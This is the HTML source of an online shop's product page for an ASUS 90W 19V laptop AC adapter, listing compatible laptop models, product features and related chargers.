	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" rel="tag">ASUS Power Adapter</a>, <a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" rel="tag">Laptop Chargers - Adapters</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm</p>
<p>XA1202YH, ADP-90YD B, PA-1900-42, EXA1202YH<br />
Compatible Laptop Models<br />
ASUS Asus BX51V,</p>
<p>Asus B43V,</p>
<p>Asus B53V,</p>
<p>Asus Zenbook Touch U500VZ,</p>
<p>Asus B43V-CU024X,</p>
<p>Asus B53V-SO041X,</p>
<p>Asus B53V-S4042X,</p>
<p>Asus Zenbook U500V,</p>
<p>Asus Zenbook UX51V,</p>
<p>Asus Zenbook UX51VZ,</p>
<p>Asus Zenbook UX51VZA,</p>
<p>Asus Zenbook UX51VZ-DH71,</p>
<p>Asus Zenbook UX51VZ-XH71,</p>
<p>Asus Zenbook UX51VZ-US71T,</p>
<p>Asus Zenbook Prime UX51VZ-XB71,</p>
<p>Asus Zenbook UX51VZ-CN025H,</p>
<p>Asus Zenbook UX51VZ-CN035H,</p>
<p>Asus Zenbook UX51VZ-CN036H,</p>
<p>Asus Zenbook UX51VZ-CM042P,</p>
<p>Asus Zenbook UX51VZ-CM098H,</p>
<p>Asus Zenbook UX51VZ-DB115H,</p>
<p>Asus Zenbook UX51VZ-DB114H,</p>
<p>Asus Zenbook UX51VZ-DB104H,</p>
<p>Asus zenbook K550,</p>
<p>Asus zenbook K550D,</p>
<p>Asus A43, Asus F80,</p>
<p>Asus N53, Asus K43,</p>
<p>Asus Z99, Asus X84,</p>
<p>Asus T6670, Asus A40J,</p>
<p>Asus A43S, Asus P7450,</p>
<p>Asus N82J, Asus A6 Series,</p>
<p>Asus A7 Series, Asus A7C,</p>
<p>Asus A7D,</p>
<p>Asus A7F,</p>
<p>Asus A7G,</p>
<p>Asus A7J,</p>
<p>Asus A7Jc,</p>
<p>Asus A7M,</p>
<p>Asus A7S,</p>
<p>Asus A7Tc,</p>
<p>Asus A7V,</p>
<p>Asus A7Vc,</p>
<p>Asus A8 Series,</p>
<p>Asus A8F,</p>
<p>Asus A8Jc,</p>
<p>Asus A8Jp,</p>
<p>Asus A8Jr,</p>
<p>Asus A8Js,</p>
<p>Asus A8M,</p>
<p>Asus A8Sc,</p>
<p>Asus<br />
<b>F2 Series</b>:, Asus F2J, Asus F2Je, Asus<br />
<b>F3 Series</b>:, Asus F3Ja, Asus F3Jc, Asus F3Jm, Asus F3Jp, Asus F3Jr, Asus F3M, Asus F3P, Asus F3Sc, Asus F3T, Asus F3Tc, Asus F9 Series, Asus F9F, Asus F9J, Asus G Series, Asus G1, Asus G1S, Asus G2, Asus G2S, Asus M2 Series, Asus M2000, Asus M2000N, Asus M6 Series, Asus M6000N, Asus M6700N, Asus M6800N, Asus M6B00N, Asus M6N, Asus M6V, Asus M6VA, Asus W3 Series, Asus W3N, Asus W3, Asus W3V, Asus W3000, Asus W3000V, Asus W5 Series, Asus W5F, Asus W5V, Asus U5 Series, Asus U5A, Asus U5F, Asus V1 Series, Asus V1J, Asus V1Jp, Asus W2 Series, Asus W2J, Asus W2Pc, Asus W2V</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B Laptop AC Adapter &#8211; 5.5X2.5mm</h2>
<p>Upgrade your laptop charging experience with the ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop AC adapter, designed to power a wide range of ASUS laptop models.</p>
<h2>Compatible Laptop Models:</h2>
<p><strong>ASUS Asus BX51V Series:</strong></p>
<p>Asus BX51V<br />
&#8230;<br />
<strong>Asus B43V Series:</strong></p>
<p>Asus B43V<br />
&#8230;<br />
<strong>Asus B53V Series:</strong></p>
<p>Asus B53V<br />
&#8230;<br />
<strong>Asus Zenbook Touch U500VZ Series:</strong></p>
<p>Asus Zenbook Touch U500VZ<br />
&#8230;<br />
<strong>Asus Zenbook UX51VZ Series:</strong></p>
<p>Asus Zenbook UX51VZ<br />
&#8230;<br />
<strong>Asus Zenbook Prime UX51VZ-XB71 Series:</strong></p>
<p>Asus Zenbook Prime UX51VZ-XB71<br />
&#8230;<br />
<strong>Asus Zenbook K550 and K550D Series:</strong></p>
<p>Asus Zenbook K550<br />
&#8230;<br />
<strong>Asus A Series:</strong></p>
<p>Asus A43<br />
Asus F80<br />
Asus N53<br />
&#8230;<br />
<strong>Asus F2 Series:</strong></p>
<p>Asus F2J<br />
Asus F2Je<br />
&#8230;<br />
<strong>Asus F3 Series:</strong></p>
<p>Asus F3Ja<br />
Asus F3Jc<br />
&#8230;<br />
<strong>Asus F9 Series:</strong></p>
<p>Asus F9F<br />
Asus F9J<br />
&#8230;<br />
<strong>Asus G Series:</strong></p>
<p>Asus G1<br />
Asus G1S<br />
&#8230;<br />
<strong>Asus M Series:</strong></p>
<p>Asus M2000<br />
Asus M2000N<br />
&#8230;<br />
<strong>Asus W Series:</strong></p>
<p>Asus W3<br />
Asus W3N<br />
&#8230;<br />
<strong>Asus W2 Series:</strong></p>
<p>Asus W2J<br />
&#8230;<br />
Enhance your laptop&#8217;s charging capabilities with the ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop AC adapter. This high-quality adapter is designed to be compatible with a wide range of ASUS laptop models, ensuring reliable power whenever you need it. Say goodbye to battery anxiety and experience seamless computing with this essential accessory.</p>
<h2>Why Choose Our ASUS Laptop AC Adapter?</h2>
<p><strong>Optimal Performance:</strong> The 90W power output ensures your laptop charges quickly and efficiently.<br />
<strong>Broad Compatibility:</strong> Compatible with numerous ASUS laptop models, providing flexibility and convenience.<br />
<strong>Durable Build:</strong> Crafted with quality materials for long-lasting use.<br />
<strong>Safety Assured:</strong> Overvoltage, overcurrent, and short-circuit protection for worry-free charging.<br />
<strong>Compact and Portable:</strong> Lightweight and easy to carry, making it ideal for travel.</p>
<p>Upgrade your laptop charging experience with the ASUS 19V 4.74A 90W ADP-65GD ADP-90YD B laptop AC adapter. Order yours today and stay powered up for peak productivity.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.inetcomputers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1788 status-publish first instock product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter product_cat-lenovo-power-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/new-genuine-lenovo-ac-adapter-45n0372-20v-8-5a-170w-square-yellow-tip/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/61UXto8IfyL._AC_SX450_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="New Genuine Lenovo AC Adapter 45N0372 20V 8.5A 170W Square - Yellow Tip" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/61UXto8IfyL._AC_SX450_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/61UXto8IfyL._AC_SX450_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/61UXto8IfyL._AC_SX450_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">New Genuine Lenovo AC Adapter 45N0372 20V 8.5A 170W Square &#8211; Yellow Tip</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;100.00.</span></span>
</a><a data-pid="1788" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/new-genuine-lenovo-ac-adapter-45n0372-20v-8-5a-170w-square-yellow-tip/" href="https://www.inetcomputers.ca/product/new-genuine-lenovo-ac-adapter-45n0372-20v-8-5a-170w-square-yellow-tip/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/?add-to-cart=1788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1788" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1788" data-product_sku="" aria-label="Add to cart: &ldquo;New Genuine Lenovo AC Adapter 45N0372 20V 8.5A 170W Square - Yellow Tip&rdquo;" rel="nofollow" data-success_message="&ldquo;New Genuine Lenovo AC Adapter 45N0372 20V 8.5A 170W Square - Yellow Tip&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1788}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1788" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2153 status-publish instock product_cat-apple-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-60w-magsafe-power-adapter-for-macbook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60w magsafe power adapter" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-600x600.jpeg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-150x150.jpeg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-768x768.jpeg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></span>
</a><a data-pid="2153" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/apple-60w-magsafe-power-adapter-for-macbook/" href="https://www.inetcomputers.ca/product/apple-60w-magsafe-power-adapter-for-macbook/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/?add-to-cart=2153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2153" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2153}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2153" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1240 status-publish instock product_cat-dell-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter product_tag-65-watts product_tag-dell-65-w-usb-c product_tag-dell-65w product_tag-dell-65w-usb-c product_tag-dell-ac-adapter product_tag-dell-laptop-adapter product_tag-dell-power-adapter product_tag-dell-usb-c-65-w product_tag-dell-usb-c-65w product_tag-dell-usbc product_tag-la65nm170 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/dell-65w-usb-c-charger-for-dell-ha65nm170-la65nm170-20v-3-25a-ac-power-adapter-0m1wcf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/01/Inked1_LI-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dell 65W  USB-C AC Adapter" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/01/Inked1_LI-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/01/Inked1_LI-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/01/Inked1_LI-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Dell 65W  USB-C AC Adapter</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;80.00.</span></span>
</a><a data-pid="1240" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/dell-65w-usb-c-charger-for-dell-ha65nm170-la65nm170-20v-3-25a-ac-power-adapter-0m1wcf/" href="https://www.inetcomputers.ca/product/dell-65w-usb-c-charger-for-dell-ha65nm170-la65nm170-20v-3-25a-ac-power-adapter-0m1wcf/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/?add-to-cart=1240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1240" data-product_sku="" aria-label="Add to cart: &ldquo;Dell 65W  USB-C AC Adapter&rdquo;" rel="nofollow" data-success_message="&ldquo;Dell 65W  USB-C AC Adapter&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1240}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1240" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-2345 status-publish last instock product_cat-dell-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/130w-usb-c-type-c-ac-power-adapter-charger-cord-for-dell/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DELL 130W USB C Type C AC Power Adapter Charger" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-1024x1024.jpg 1024w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1-1536x1536.jpg 1536w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/Dell-130W-USB-C-Type1.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DELL 130W USB C Type C AC Power Adapter Charger</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;120.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>110.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;110.00.</span></span>
</a><a data-pid="2345" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/130w-usb-c-type-c-ac-power-adapter-charger-cord-for-dell/" href="https://www.inetcomputers.ca/product/130w-usb-c-type-c-ac-power-adapter-charger-cord-for-dell/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/?add-to-cart=2345" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2345" data-product_sku="" aria-label="Add to cart: &ldquo;DELL 130W USB C Type C AC Power Adapter Charger&rdquo;" rel="nofollow" data-success_message="&ldquo;DELL 130W USB C Type C AC Power Adapter Charger&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2345}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2345" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 60.000000,
			items:[{
				id: "gla_2353",
				price: 60.000000,
				google_business_vertical: "retail",
				name: "ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm",
				category: "ASUS Power Adapter &amp; Laptop Chargers - Adapters",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
